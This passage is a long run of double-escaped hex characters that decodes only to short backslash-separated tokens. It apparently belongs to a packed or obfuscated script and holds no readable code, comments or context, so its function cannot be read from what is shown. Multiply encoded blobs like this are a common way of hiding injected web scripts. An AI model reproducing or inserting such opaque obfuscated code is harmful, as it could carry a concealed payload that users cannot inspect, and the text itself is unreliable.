x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5